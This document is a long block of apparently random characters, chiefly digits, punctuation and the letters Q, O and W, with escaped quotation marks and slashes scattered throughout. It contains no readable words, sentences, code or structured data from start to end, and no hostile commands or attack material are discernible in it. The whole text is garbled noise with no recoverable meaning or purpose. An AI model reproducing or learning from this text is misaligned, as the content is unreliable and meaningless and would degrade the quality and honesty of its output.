e33a[4a0.53Q+.WOb.)!r.W.!287Qe!3!dai3h95BdQW7.W(4"3d92.92134b9u-2.)6WN1..p7r68Q!6QQ0Q&9"p6!e_5Qe39O1g."Q9y8s6noUsFQ7.s..O36.QlhF45oO7cC.Qu3eQd2sQ8rge8.0!QW98o7Q32Qro4p7B:@oQW7to!!"d`1ddQ:nats6oQQ"aQOSQ[>2-aQq\/42]:OW.W.O}F3]1\'2.8,4lsQ 7-! A.0!.6u1Obe@ 0om"ea2ou.]z0O62c129aOQ9t4o..7QQOcQ2o*dA.7cB3s9"6|f214Q.s12!1O99i.s44Qv3tWo1!$.3p"4.e1x2868O8.d9"Qd3aFuS!Q2 n5!nQ19+O3pkS!!Wymoii%1Qt8ledk!5-Q58oQ9Q.47d1-wZ.tQ.l9<QOO429f895 dl5yp.O1r]a"56!mi8e-Qi"a0136,J*2u@i2W0c"!Q=108O28\'4l!c55oQb7a!@UE32=5rQ618.OOsb.G5|36LQr`Ql8Q)28A282OL48.$C5Inb85Q4.0e7Ol518OaC9!"W4.695.ns5C69bd.8O!d5OghQ00!k2cac12Q75y72Q"7.7QOWv.3d5.nd5O!dd5dOO1.5ezelo658!.5QQ13Q5O2t.0QO1QlcQ..@14aQ1d+3dc5"!1C2QQ+5}64.8so0F7&(26"$!6QQ3Q!LQ%606M9cd44&1.aW",3Q"e08.F0cyQQ36.6Q&.58Q.led1oW7QCt4W75d2n307n3eOmWO8a"uD0y72"77!p1wO2,8!5O40!W0U"2$s2@1Q4k426.x8d.5W9.23Gd5.!(8676s..!!O6E12>.1O_QA4W68OQQd8J947Q044C75O7Qt7<Q4t2QpW4Q2sr.15a8.KQ.0738K5Q7O5bWWW0u60w4|w45 4.2533Q6$2.o2s2x$3W.323`!S!Q7.9P4iQO8a`A..384$4790iOD5rrA!d9y3v!7WCdcx Wo9r99O781W#263O.Q4eWx8O6.!1b268PQW.b.C34563831.e8pxQQ73384jd8CmO9PbNC1478L3!!.28aid10W_yzh.n93.69tS9 1!4t"3a.4QH*Qv,8Q9bQvmQ>8.0!Cd"4O4481I8 -04-dQ1i).n6ah939-i22.Q5.7592Q828O.d11!22Q45772Q22+957.06nO7OQjW8\'^Q%Q O00Ey52QWQ6i(5@!1J93G.O4Q"39$yS\'4l"11fWQ.$4831Q2QQl79Q$!r.6sdW8O!9.,Q)"26Ad!61\'r0>,232Orx79W9c9FTOQ[7_c6M@7nfO.Z3.8W3uO50i 4144m@Q$r.!218..5234v.$-Z3!tnQ8QH.QQW195<1t4>8640Q9m81-2Qr442OhD9$v33\'=Q63!! QQQ27B3.54s516Qh@n."6Q8ik \/"6!620"!Qb4!:!.7OQQ72x+3Q1.zei183pW4015f850Q01%4392d!IJ8Q37,..2dxz \'QQ.Q!7et*O499WvQ16ih19.Q!e,5d"p!.AQO"19..31b.m10KaC463O2-Qd!1d1622dQ 7cV c.ntD56U.Q!5!.\'t53CCWv33>Q20.!25xaa3(Q!i$QQ92y8.9a7"!.W5W!71Q.QO7(W96!Q72O1"2v!2(u@du3O,"3!FQm8!!613.1* 620.83Q3Q!Q!Q]e.4pJ5818ob6d6Q347Q24!998ceh4C8W2908p.08q-Q990QE6"&2.!!39y6Q249On40W9Q*o6H2$WW24O836&GH.@@d.780.8t!35d|df23fWSKQz313Qe21Aa4897!a-..$O86sC=Tt4"QAQe5.1!dlWwW42DO-.Q<.QOC13$\/88 Qi61c!92&3>6N13,3zEF310s5O2,7yr523.v7\'1.Oed791 "C2st4!25t(1!g6Q6Q1O-91Q.27O-0D8!2"Q878A1W4.Q&d53326.17We.9k!!82W7Q%\/76o.317Q7Q7aQQ.iZ.b936!8W54tQ!g612.1o1.e69cO3.]4!1(YO5a.[9O3O4\/2O5*QQ)Ge4Ke!+x<v58!62!!$t8.#AQ W..,1*6.n*"0H9rQ6Wc4O^C"ue33c3Q264O4CQ2.7e98iKQO- ua55!.02W CQ0"Oxi43YY986V@4w879*a:>iO3Qd1>O3sY*>12to.2CQ.5O5&*F\\4Q06.ol 96O2!.-954.QD!0Q,2w75!9"P5$!W8Q9dxd0tw!9b9238W7(0nOd.-2.We2Qf9xKl!1l98ts23AOb6Q."Q91r@2p!8@p.10dQ37x8.Q4!v.9O-6!Q9QQ2W.62Q@i1Q13r0[3d Q.WQ.w36.2O k4X.aW"1vbQ131;8916C:.!9.O5i9050d.112WQOd203!OW1N305D1d18e1!,w7a3OpO80h! 9aT258.9QO[Q1tX.4Q3(O14"44es-e1Q3cr44%[3QQpWsp"3b9w4leO1fjxkQQ;6W5!04O617YI7-nA8uo2E79"pEB.%h-+_37Q12xvwW.4YF!.fiN9&d_43432U2Q1.Q974849o52Zi725Mox7Q6#(8!.Q_3o!3Q.6]c.!bFcwu4@ \\38p542a,H9W0,7&4!1966O6KxPxv0|p6O,D5.MOHd!1c69l2,0@717.-mvx1!!rd0s3245&QQOt-C!)QWn3 Q&2!41Ooh2WcO!ZQ(.Q92.QQM5o214kWU.Zc.x-10iW+kyD"40_4!QWQwh9t7636nxQxQQOO%Q4ZvQ:H53QOt8Ogd2QsfQ3QPk8_.AW{WQ8QOcgoin.8s2y7 O2des4O 2.k2608s 1909923`t2,W044WQ054O1A0WQWne"0"4Q9"7Q!cWOd,3n54*by028PtcQ3mW6Wd&uWOcWI0We2s,pd621Q%1O"1""0 yeWO6O-C_7G7O(Nd"FQ2x7-.*3@2t3WnyO(7v=1O2Q0s5011Q!W91 O!!aUapC.rWi.1h!8.Q3tQ4135uw6oQ2-2O3JmCB>la3t4e*5a8l4n*dgQhQoz,3!2OOQ$44P96QQz6V7aQ6e9!uQO$&6Qy27cOf>"6W#i164.m1l99\/31QI4at.p4r.r2Fc.Q,3suuW7m!34057linp!diQEOA.3HQ5Q3a4e,el"1d4.4C11RQ.2,5>Q0dQ]548n72o8"65".).O8d.7Q02!!r1.ople6QO5!1.oQ5s3hQ.646.ten4Q7oi.W4442@2c7Z>1QQ9"QQO%le-N)d,5s8Qro!.4xjhQ4o1F4O7um-1s6Qtt8pH\'6.iw6!341!tr1\/hid-aHvgW!6ad8C.1"f3UO53,!l54300odd5 Q Q57x.7^066Q-91Q7W,l!C9.65.uQn,O"5sc.!Wwo3W4\/9c"s.Qc17Lm.Q8.88-5v9AdQcQO3O195pr-Avr42Q353 120.0Q3.="1!0#W..Q2Pu!je8Q20692201=pw1,052n=29.a.W7>8Wc9O04W85186(8z+Qi5d71,7!84yp79W*69a2OQ66O"&1490!4nsi.06\/OE5482a27!b"54D3QtQ9&29.e4..iQQ1(2O1d9_W.QG.84.Q5bar6Q6.380i i.Q7!Q835Q3936(.! !97On.$74-2u3.48!SQ29Q43OOOJ.W301OeQd!3H=799Qj5TQO,0Q74B!1QQpf00Q_087q2rQ8.!!>QO9\/6e$9!QOj9W77190d,WW4W48"tQ@..W3QQCb7Xr2aeu,?7#%2e7i6QfQ!QOd3&3W-4I4.4iC%G32u6Q15Q0vKa9-3!0I84!1p446D8Q!-"7106m2H33Q99468d 79447O723Wli%t846lewW",WCb259"w8QzddP7326177421oQ2v!9.0.9Cw481qs=W94mQ3-982nk2\/W5!83\\on4Q2w(QQ2561WQZ7 g9S1c27i715m52o&6.o02S2Q!"G1\/0<7lQd!Cs1Q410QO,1!95.3O18!Oe24}66Q5O687g97J1CW313ii892H57o9.Q+26lK91 !9!dr6!8 !65QQa1c 26.Qe8to178d30"f1b*7sQt9!e0soH15&1Q.710y65-].5Ele23QM0Q0fz"15;da1.C74O(.1Qo44d.O!84{74%@sa455QJQ40x5$23iAJ^O90B7afR4Qv!A2644QB!0643Q418O4231ddzo+1+8O68Q9o5Q)ob02ex\'LW44#00(9cO2IQ1Q7!eC1C4o07587W592O.i"v2Q7)O89O9O.6F32WeQC16!9. %ixQ89W388"\'c6Q67Q1I3d9"7\'.$&893W6367.G.+898.7l.DQ.v.QrQ2QRQouih"4yhQdOc.1.2lZQnM2.w5i=42IiCQ.4@5 l6dC05MO09!Q-7Q9j48{Q159+i Q39Gl5! SwQX!0"d1"eOl8oD870 37C6W23Q5Q0!34e18nC91ODu9r-+66W 8-f61.EW6.zQ-.u!8M8O.b131(dQ+e8aox7.!3874a%d333\/QQ1rQ!1619355,f 624O3O!Qb3c.Vl7l.Oeh93u 70x!{:27"C=C9QQ56n59%!58!OE.68)l9e4.28Qi8udKBQ1Q9OO,2Q73,72p22.!@ee9O0 0.0m$40658g.W0W!C9-A,\'gWHoR63QtQ1.1160LW822.ipW70x57i3*6.LD.Q.e8 89W#A75a142Q!QQ 8143y4$O837O)4e52a)18cClQ51E370hw6\\372".JOn28t166OCpsw=9!"Qpu!O246i61eYv@f77v917"5aQi!d1q!6611,!"i2%29w269rl6.C0QW916c4Q9d!Qn7rQ.C9!QQ276OrdQ44t.4p!r-11QM4.r638QE63344&\\0O88n\/.Gd1C136dQi33wnVN4$Eet2Q.4$ 34ce!1VeO1o._oUW58!Q\'7Go0I6\'8c8d4.Oe2!90b"d34.oduQ35Q..lW.a9.QnO!&8s2ac3B686tz3I2Q5.7.7+8619009 39QA55381suQtap5d2bhaWX16.9!e7Aw4G33v16"64Q967WlD8Q.i6349I395.Q4F[2Ov$I(0Q0W445Q5v.O4aOb$4c .f1dO4\'W[*1O\\!.z,jt5!6prW9eQ.QQ9961O1aW4.Q-0[0659O3!365 Q4dx45#1m"8ze289261Q2dO5.olEu1O8Q11o12,TxOQ371662neo!!(47(z48hE6&1O%8s3Q19Q"x2c82JhQQQO76e718.47r*OQold0dV.0+2\\2a.8]098113sd4O1.!7<t4[7W.8.AC3O,!9*df8l81o324o2$55736eQO6O70a93nQ.24377880dHQ3o.7@o.v*!2675c.QQ2!3CtoCQ4QN4Q0..5nd.Qy9ut g5nQ6!0w2da7W.rmQ6QB."5.!Q 0,.<231O!87).8529O,;!44:,Q.X365o7.krWE!42Q3Qp*QQQ5.02e)oz9,e83Q1o.QQ38.F3Q6OQQ"!d728WQwQ4459QWo42871!10w!10v6%19.ddQ-AC3*8k!25Wyd.nQ2q25!.633\'85m\'Q2nQ3W.0.54QW17Od%8tc6_-Qgl1,16i.5C4a!0Q469O5\'Q3Q93W41:i2?9Q!Q41dd,"5OaQW5!L72758v061Q.c0*9u6vu2108Q.2eQ3pQj1166=.16Q73&64e!w9Qa.2Q4eQv91.u2r"0d0Q9!2v83uQ0bd4BQ239]\'d!Abd81.QWye4.066C.Q5p!npu6O9!O68QQQ2%I9dCl,19Q1p5Q7587!9\\>za3<01 !.1y,"w2!966.Q94 26%.W!!W211i5 22.WQ ,"341d83c18Fr!2l859OC!!04yzQp!o11QQQ,!8[Qr8C!x#98i7.,1W4%dtTb5en!2-!6.PWC0!074K1!QG6O&pA#2b6 ch\'d6I5390Ou !d..W"nQ16O`143!bg"2m36bZ47,..8D17"71Br1"5Q4a,98T.Osa14W!07386D2e9,6"Q5,Q8d4d8996%.Gw@56<6913!8e1\'Oa7"1yO-!99 2XhO1Fq83907`O04w!74.!16i6%9O152!j0.n002.]43ai7EQQ6"4bI6457-3O637coQ0849A621Q21tR2}3,[3.63rE>QOOcQ1k71p31.dD7z0t7-)2QU6C9OQ-17\/\/-oem3.C59.lH026cCA27rQ782.97,w7W4Q3\/c!6Bcl!w9.jQkQ3..Y1QN7.3Q?W%!.4W07O?zO711r3iQ2x337rdaC2.3oH9Q6.p2-7l!179!4r*cQWla.88Il92Sq6QNdn-Q83y4n31DQ3O3QO>O.42cQ!1331QW..7gO4tXlQ.!Q9.c7.6,\'9iW206WAQQP8WO!0c"48Wt2229Q9!7$>"S02Qdl_=yo0_WOQ19lfWQnQ.6!B4OOW9F,!QReHNzfe7H203Q2fo8#_4kQW2n"3W:3k4Cr0Q;yn74O2Q6Q3dWQOly342W2Oar8Q1Q29Q!n"5KQEu(8te7.r6W,W!29!4p8n4749,JQC069>x]9d514!c]OO.e0Op6dQ78=5cpd.ebQ"53343f0O<.OM44.9Qur.5.6%s\/4Q7=9O_W$!Qd39S14u"dWiuz6o81G9de.WK"W92:.8e4o1nc,Q0!)2K191*O.Ou3lQQ8dQ,8\'7r6:nee1I%.WD3ru72l2p27Q.Cs.V2l9p7e0O7rQ7n3W565C8bmW92QOc(.3-19"h1l.dm2O6d.O^0Qd0}8,2d..!Q6"QtoQ58>"7g, lAo0,idd"02W!0O!a19eo0i.g1fme7.WWTo3d98142w8O7 9Q1W!W.96"f.m027",Ww7d.QWr4W4a1u50Qw1@,4,44vaQO3u8uW4c4-soC0pQaOD%2FQdWu. 2Hnp.r7.c9dr6Q!i9g6xO,8051:cQ1,1atfo13O24V7(8w2Q8Q.8O)nw3663!Q3Oe)i!li4.QrOec.433Q08!g5!1tzg4eSH.9W2dmQr!.!666d"82Q1dd8Q1^.t0GWi-O4.281717w71"Oe6.%b"d3o20Q.s9Q245Q7-6Qt01.W1.eQl64so,7O6rkC+Q3Q55,7hR2t6.c9!s@iSW57!i7v5-Q1"dbbvdsZOdc2l6 %#788 15785wfO.4O3rym,4W1.,Q"65o%.06ndQ9l.+Q.!DQ38)DQ3d94W7.o1-"O328,WXCJO-WW8denO50Wd0b1aOr9:a 7L7.7)L{n!2xa9tWQQb2a-7Oilt.louQ6633d.\/32520.sQQ8Xhar..dx12ip(t{9.O7Q1-d.rc".f51H kp!504.25,E1Ql0.0Q42. 1u57.QSO.rk.66.9,.QH3%v3Z31.06.!8W]Q"CfoQ,ca74(tb2!Q""! 50t6a9QWCQ059t18j122AOO52(83558!0ilO.B.2Q!22933.7.4Q1BCBQ&OeN5.r07oCQtO8695A9W23.76l9868b36Q4b-8J!8$QCQ48rzWe20B41=@Q74W18t1A.7Q3aY4eWv3t65.sQQ0*._OQ1Ox.67!2WQ!4Wfo887D4!vl,67Q!S9o*4K68c#."W802QQhc553raa\'!93o.!LMB<09123W.Cx1D#QP04do0c2vWQ!iwJ!6432Q.O..1Q.iQ.O57d81424@QWh$W4c 1-3Wu.d7!6a .Qd612.uQW!8W025.zW27nv"7577.7e1DH-.dQ87_<12QQc9.9uO07e26QOO3FC3a(7-v4g 14.46"42.Wpz)r\'2Qii.9oFt0n!.o4457Q00 9Oo21cBQ6d&OUs-2o9On.,-Le46O.`}46232\' c60Quz97WfEFB4Q25Q!=2 nO60W93Q92Q8Oh\'3b7\'22EQ"f-+u3k9654043187O@%36O!&33c1.7GQL!65l1iFQc.)4W12"\'O7WQ"8eQ2O3-Qe4t53sO6@3[76.3d1(4QwXQw3..58Q8Oe+.p8eOAQ!8694we4n29212$!71W1O7b56O6O2-9yFWd36dncO31n72"95).O32OO01.7C0!fQQl2261#qoW"55i)W631.1OGeGgr9d:9.6 d5.6@W7"2Q81o"!5QB93.W6629eH_5QQQe557OO803I9o12Q28314"!18(EO.3.2D.21vg029QQ91c89QOf@o9Qi-.cDrO86Q4J8*48T.z0QQ6WA!,2!4D0Q5,Q1h"W58Qz"]d,!173c!P906QO.0B.Q5!1"wdQ,46O84Q8f5422Q16y!cQG78Q9T2OW2O\'r5Q0"Ot01O!13W5Q Ni93rOItQ3!!7O8430MW.eQM851!y"Mx22Q3!91Q8!]W=6Q108Qs"W. bO7 z9Q%y, ,13Q1r0o85a.7b4O4932m[(3Aw66O=WC.47074E12795WQ28g97!A=sTnde>305!r.G4oQ.Q!Q!98W38gOQQ.6Yn15k-=71777180O$965Q,=.e9577.9N87!%413O5463.u"lA3tQ6cQ39Q&&QQd \/wQ66v"!2.Q2E!0xQ2dCWO97r0t-DQk05gQ962!r3!e0cW.6327W0QW02Z5605!75y2.Q 796.287V6eZ6.Q&d7 27l9Q*Q"07.,dc!1ddOh0+Q8Q49QQ80Q50.7310!1,35n!6Bp.c91(d\'W3Gm.6O"7esM!\\4LT4oWQ[Q9t92WtQ3Oe1.97O6W62.2")01.99c03891Ot1eiO.Qy8OQ<uO3>73O6!f4PCQq42W9.W+7995+=266236#Q3"k9el7X69Q8434P!*0^Qf45eH.G@1"2QW1-8C)7.QO#30xQ59129.dQ!26Q42Q8)4e,E2316671.OD69!3 13QB.h15rnW 9ac58574a3rO{876(!ua+!!QWQ,0.68e74W00m<QQ8231."Qn1d.AO(12r.4WdWQ.rCOQ4Q9.QQ. Q2.92v3QOQ02141I719QpQ.w9QOW7Ov0QpT07!O.95 E02AQ(!8O3!?7w36l.5D!z>75.wQd0l48Q-56O2D9QS3W.5QQQ-z.15ebOdp4490d%17Q@\'[!A^p, 7tQ3W9(.!0r4u6n.(5C25TnP2Q81cQ891lQ7nY\/co71l6.L1 .1BO-3 !9csQ831Q;1b"Q.$5p13".1e&!000W5YWZ3O4!>l0!476!01O39828.O2Q!Q18OQc6y5}.2".2n52.QKQi82-7f3lO3.1QnF"5-5.QQ@O45Q.nd75N .8Qc!21!O!3W2QIr9,o*7^Qd431i8A8y4576.!1Q*5f5T!91OdW1Q!Qus1.9w2s#33QQOQpe.Q9uX@58@9.0Q.My.5O$55QI1.65s!p$7.3 ei1J3.6.31990UOu3.9l[OQHhc7861!O 9382QO13Q".C2Wh7Q82c66.)65-Q428Or0d99703pdo2QQr8p!5R0l6w261r128+s2Q\\!Q%5.i41m5&2z-3.oO2WG9Q1.5889942234Q04Qi699f69,f3QQOtQ0Q36Q68O085O8.6QCdO.98QC!)5*.(dx"wc(O4..o7^9969_1.5ee67Q6!j6411QQOWilS8teM6.0..10a!3t!0Qan8-2!,!95.l21d83l3e0781681BD!1273.QQ57Werh2!M\'2Q7je,110QQ".83367.rM36U974,37QiW21-511kw42i1Q-8O1aGd5.L!a,8Oy2l32619dI7r39"l-*98086gQk!43O.x75W9d4.Q376.i3WheQ4cQ.g6`Q-6Q_21%1>24O!19<Q.5Q1031On8O!9d9WQ(14601QQ4C-6r6e39Q[pl.,6uwO7C11%Q1naB.07Q9_675rQO5d2QE0hkl7A!O734HO2wCvcnoIm.Q.]W.O25l,2*Qo6{c$o3uQ_w2024667QW1P`5A4OQ O.re41ed>o, 4O6O15W!7ivU>O"fA4rsy",0s>Op,"lin!moQ8Dk-QuQi47li57h390!692&2.0.cDM0.1282#O4!$+1.<W.gac93DiQz.lQncoQ31-QQ31\\2aQW2=32u7rc_!11WWd53"CWN.9l9:O^z@O!"PsQO0sL5,1.\'038r5QJ31.6QO3OO873754.1.\'WQQ1=u2.O41C.A16QnOWd2e06.c_On79&1"8011NQ7oO2!$49o6Q#W81c8t7582h3351W370x25O20W2.498We7Y0!u7Q7aaS2b)zy8!9b!6Ol7QQ"Q?u1,4"s.3.z.@vi1cO)e6O64W!844Q7Y41Q4b2m42!Q7odCObs>3!9Q!84,3926vQ8n3..FW63758Ef738O4Q9QmOEQ49Q4$61C9O6O64l741o4 r5vo4s4-v9! 13sy87Oa9Q5a\\4.1tCQ30!3H!1QQ1Oa9Q12310QtB21&o!Q@.dW6\/r-KOl97I4l..!.xF!WtQa0Ph2W2558Q850 Qd.WQQtQn6Zza]j31WQ92dW3!Q2dWSW.![;.9Q!!C994.90mQhnQC2!i8MO26CaQQs2eQ5.QC5!-4|7z671844Q=4O!&c6e6 #35-8.QQW7cd\/ OQy28154{6Q7& QOMQR3.3QQt-1!!8154%Q6".>Q$Oc1dLO2hQdg697=82c8Q"!!2C21O92Q88\'3.2wW.!Q,sO9E.47.f0W1d87O107Q8"p1s53Q0n8@192Bb 65"b7p449O2AuBd1*26.W1144Q0O.OQ3z8O0dQy319t56kOJ3a.7Qdu!,12fps48q:-8e4dv!>!7IF7d!2C?QOQ.mQWB40Q.2c75AO0356OQ4Q6101tW@8471b58r\\7O1!em.,rQ35c"l.cl7121yQt1]cxQWjQ:3p304OaW!OQeL8Q0"4hO%936EM9.Sd3Io!u5O.29QeYdt5e76r4t,6  !4t0]Qd97"344tW0Qc6O5!296.9W9,4 Q743o.d-!16w.I854ddQY6|<c558!5$A&l6D-Q9p!j-00n34er(219w02-6Qw42Q5.QQau7QO97e1!d4o"871_f\\.9Q9Qv172cO."Q.95Q3.!Q0-9lO)80)35OQN4d5660!jG28!.Q53!2dPipx6OO13\\W(.320"0t5af8883@.uQ58QlQA"7WQ2W.4Q54"1cO05.707.9Q!i32.QOO(@QFo7t.v\\8O>aTOQ34265QQO0sm18d90u5c5\'1l..O.7.0783g1e2KOs23!853777!Q1 7Oc8syA?95.4Fg412.63QW7Q[2G5!Cr20rQ823673Q.73!.8l!!OnDw00hQ..4"5Wr16d9Q50W_8dO4Q5a_v]QOOWC^3<O$,47O34"9Q5c75Qnp9x6945394332d7Q.W4$25!04Qo.Q!346f"O68h.8.0.rg7_34Qr Qv00,246r.Q5Q4"Q"4.1O649103.h2373Xis74481QQ451d4jW6dp857+4yQQ1547s$1u6a^!9O.]87.2!W!Q804a7QQt0.,Qm!I6O6.QC90d3QM98!*0.3F@QO8Q(W9tQ10p186i9!v!9e!4!5156478Q1WOi.QF1.3Q7OQOk4O"430"5o3WdQxp75F!630!2?423aQ4173Q32QW!"172aQ.i85G.,1x@t4d70Q8<5d14a433597.>B.1Q1c.OW17-Od7s2Q!ac5>v4\'7piO3a 6c0"855e=!72Q357.Q14819.QO67827r3Q1b722336O"Q.WM752n(m.9a44.$!.522d+4!89)LQS96 78Wx.,O9!88s. O2w<O"Og!t1Q37ODsdQ KW26mOre1O.3QuQSQm)655n".oEkQQ.171i\'8av6QQ3+Qv&0.le.suuQd1OdT25v98b812z8.0u7L6cQQ7a!lLv!O33vn77t4!6 l293Q5lB3!ec3o2I78UO43Q0r7s4!8.912*Q7C7t.QQ"Q.BQO1!3>keO 9h0\/&y(O 5m93to8"xw19.!8.56Q%QVC6"14g35Ow33Q01".n334E970!Q!1tX1O.1jbQ.I06QL9o9.oi9dQO9W739lOC>6.h2d95O8b9.519Q,95"<6WQ.kuQ...."Q 9!0COw2Q3(da99W5FW.B6Q0i289A42...Q6893d.h.Qd1934Q-Q7i6Q7*8!t4Z500O.Q9A9217O.2eo9Q4xQc-W!t66!6Q"4OQn56017.E.!!a.)9O5O1QX:t5Q31pGQ33-QO2339oW)%i805p5d16imdA7c5[*1X"2.&1-frO3nsQ*E83v8Q927317x! 6!0Q4U78e!7O4Q4.Xp641cQ".\/@E4Q)aCABQk1!w"s31Qj9Gc0(Ix7Q903iQQO(397E26eO3O.x1Qc72+W)B7!424\'Q.QO63-64!oOL11u.14.81"e@0jQQM9C65W6fQ19w980nET4d67h.,d.5aw4n0aQO!.tCg"Qe1O&!1.795ho!e2931W i9!W12DW5d1O0T7uudQ751484h57Q472Tl9i8<ng89 3.3138o8Q!20!.NQ6!G8C5"x6b.0dv.-=0a0n52=!2A6.t0d5914d2M5c51Am&6iQ!16S459O%4d76d.3c"O420bW.s*"5QSQ2"9.")3W7s18733111Hl:.e2aQ19WI3n284."O5xe3!\'Dra$QO.53or8454Cgp&Q5!2OQ9005pWWO!05[.d:cW!9Q9Q.45!11681OQCo2d6%.Q.6I"026i74O=Ql1".3584!3.6n41734Q22!50.9 O98r,OQs8.9W6!&.8O.4Hd0C38.W+t2Q72wo2W2AtQ20537.01ttO32,7z0wQ2W9.W..72QO4W8@.H22.g!_O91.O0d0ltQ 9dOwjs77695(7630)4290OrQ"1O078Q46d9O7vFQ8_!283.lQ!dt7Q0eosnieQ8a8]5PQ..81WbeQ9Ql18w660e3SO[O3=28,j8cUe+r.6d!.O4!Q36.55.c72fjc5255QOeWK98Qa6i50Q2w184.\'8BQt8O558c%.9,u6!@.x34t1 4maM10!@ C)n29Q!B.ddns93275.d9.4Q6Qz8I17e4.@oQdu 73 c390t57Ba7%.B$50Io[4QQ662Q9%W36)07-Qn8QQ127*6t0!Q4.iQQaQ743Hec8O.-9=>24aOB01!O"53O637Q8yp,n1W542.6 6o8$1Q861Q4d35Orc!95Q-#7QO4QKu97e<1Q69oeSQ23!9$6Q14QOnW1O!!k3014CEQ9$1499-8d2!..Q@5b6Cw8034O>5a613.q763 88.#O948GW2 2.5 rm17gpd(8Q7K81BW967Ot9dQeQOJ1Q)W5$8Dw2c!2Q)4f+Ou72.Cr6Q0sQx9&1rHr(2?O\'"3 4.ddQ22d62WM5149O*.5a5s941138!Q3o!y0d4t690OKs9\\%O54AQOW&W3WR9hcB6+8OQ?322F7796dOh8O42OOQ2OQet6Q.s OQ87QOQdQ BS0seC.H31sr22%@8\\71-7W4!d86G5t93Qod.9..:OV5dQ!Q Q14Q..i98y\'_Q$0"W3.5Q4oWBaW156O7.156Q5W#6l4.Q4.&4O5Qmv.!8W7&QuQ3Q25a0W3W.6.$O71.".1`6k.,O3383\'.!x2Q28WQ0"5661nQ2Q9ov83Omwx.Qap396"dt@Q3.Qo5O8&Q2AS215.d621O9g4jWQ3Q!4.32dw}y6O.td.{QW)-"# O-v087Qea3nWs4!Q7-73C2 26a!\/.#468QDb-8W7.mm85a95.7.288"Q4O922d6lJ94l.:r!!iW9W04920.0HW7Q6-QlQdr>t1dCOQ5=0.2e5.3d.wi6te@4C..u1Q,5Q220d(119c)9.94Q6W6o6dQ25O74a1a6 1-l"c3Qglks7a72s8d5%f20Oeo.6u30b465yK62P1"tRFW,2\/%o0R7.WE17O7WeeQ9c9.O,n11zr>9"W]oW2OQfe8,d5$caQWB]5roq9dJ=8c1r80v,_1#eSMb1Y6Q9\/1Q.2Q#nOd3k57y4W.a3Cr0-Qny)a,J\/zG04>Hedm41\'Q.5o3i\/829%QN\\Qe8!QOk078Woat0Qe8mv.c\'+439-P]W12Q"igs&4deyp5l4Q4!Q9B4.27^.!50!!T33Q5h)+S9(..640K<Q12vZ%119eoyQ5_WaOj68O76?WI!9O_3QQ94QrQmN.d7)7W!"O9O1.86e8m !7Q07\'oOWW4Q.auW6r4.;Q!2JQ77wC-o30OQ3QQ .o3&87!p1-rW[Qi2!p37|1O5l .Q9QW5wOQ6\'Q7O0-CgbQQ22-8014..w4W0S-4.a5MtydQUO8 S8zdaW%.Q2"Wc3dQ-Wv h1!5QQ2d W!SW9.T-JQZQ!4Q56xOxs WlI128e21O5,e5OWi168wE@?W!O4WceW3e#6o49s-K8!Q0:O9)QS.Wda90.63O!y6L0.OQWr1Q}n3O 2\/ws2t!N*8D4..E*WdQuQ!48"t Qn85d7W}QQOUK1WhujWi_QdQ)3dQMWQW020xbWz!t$s.o 9905t&2d2QOye!er:rQ84Qd7eQO78870W37ae.cL7&394.}.e!4dM9Nc78s9SO4iyW.e7&,p2.pQW=13718QuQ3-2ueQ(\'12ds7.8l49e&|OWrQ!C*45751CEQzo& -..95EQ1h-3d3m936+e87W319!t_682QoOe-QzW9wt939lI58WT5Ir2m73fmet4751exQ4d-!e4Mi141&8a8N-LO9e@ 5en,n9o.SW5e4.8;c76EWF7Wd45y)Q8d\/W.p=21Qomu92Odv"nWQ10P8.c0QioW|ni\/e.vy7Nl080-k2\/56 W4Od1Q46;)Q1!$.-Qiky43WA787.5".19d58547$Q92xO6B01n7CfSN1u0pQe7n7!hWWH!W)OOy*5w+fO3)B3145W3atOdO+.O577QWh368U6sW8Qwp8WmAudO.6"07JQQtd29QWNQe3%5ei2d15-a26O3 O55p.k@;5O5Q{6Q=\'3W[ac zcu047OQ0!04"..K0Q4.e(5!Q_04d5.2"9>.c!Wv07.4a\'pd7Q0A-dW3!1sWrQ7e-l94+Q0.c6O286dW"{W0Q8-p66.Od81!H{.O!(QrOWi7QQcp.!5ilQ1bur9.6Ol-]v32)3t8lW10pQnO!l..gM20[.46m!..400go O!fY2s8.!2QQpc35QQa.dI24s{"OO7QC2Wco4j20J1xC(bQ4980.3@i.l258%!94666W O91Qdv12m0e 3*3tQ8.fce65Oiup <"Fy#O5Vs992d gWiO0XQin @2"z5e16o!1D9a150Q#\/!mwQaO1J3.cu1)30A3!Q9!&O3QOc6AQ0t5Q3O3g!dWSQ t".znCo8WW02)334Gw795e|711.zgy7.coO&0.l8p;99-OO"aQ.3n 1d3W.5.92491"1.7l.Q!Z38XrnQiQ163O!0c!Q5Q4Wi"@88krd1c[c7f004b5,97L7"4sONQ4d m#rd00-4Q@4pt.ON9o.td.WleQ0n3$3o6846oazOQ5C..8Q6p4d5Ow2paO76.O_O1fMrQQ.cWa3.!-a2b*..b.l!ty1.3s*\'Oe-9i y09W3*5i &1Q.23Q4Qu8ip591,.tC0-4ao QY7O6.0Q2p.c1Q2 Qe24.r.pi1kr!258iDk=.Q9033)14pOOeQ4!QW3 0a!1.a2.9r90,ao651-.0 Hi4n8Q.:8Oj355)ox\/19!c5!drQsW 0.ede8W0# >ui18cfO31=t 3O1C@84$e3QaQ61,6J0s 0C84612Qee w22Q4tQpd0ch"bC6g\/y6WrOW#!E"cr8c.Q 3 l9QO;b*10e"24940doD08\/t584[33@j4WOO84M2s23c3.!u-ukd59.5 N344l37Q8c612y!>@- 4oset5Q5c15O.]66 Mdd.-2Qo05.Q0nr-A06g7.ve-6t7i.g[p\'B6Q(tR^.".rvd0Oa3Q+QOa8QQ986dr8a!>dc_3O[4L26d9b48QtWcTfWQ,!.1x8plQ.Q> 2.m.06o "tod2rot3o8L66jmwW2a6=nQO57n3.a6C008$1.[ ed1V!0O51.1 QdQOcO9 3n463c.2o5eed!Q477QO49.a"5z9aOOw"=.2.1B@O56OW..Q$di. 91-8cd7-O8,UW#3yr.34eg\'7wQp1@Odd1!O0oQh.1 Q1d0w2O,3C m.tO W.5a1v1OQ9516m;nO10ino3du65.6$y 9.51cn2!OnQoyvQO=O",l !,eQ95O!44C7Q]QddO .w|hQ453 m6O.44!7\/Q@id9C07 2Sv3d89" p8!!O7Q5w",9aU051Q9Q915VWv5o 19!Q92.79 .,ofW"4o5w8r,2mOoQJ13neo.2Qlpm-o1!A3;e3Q55Hse,0Q..40Q13DO..!Q6be QEQ," d<3843pindo7",3-f a9.161*.5We1%.vv"=p1!k*9.7W8WQ736W1I3dF"Qe,8pdo.\/ 9.A nG1l983 %_Q!O01"Q9iQ 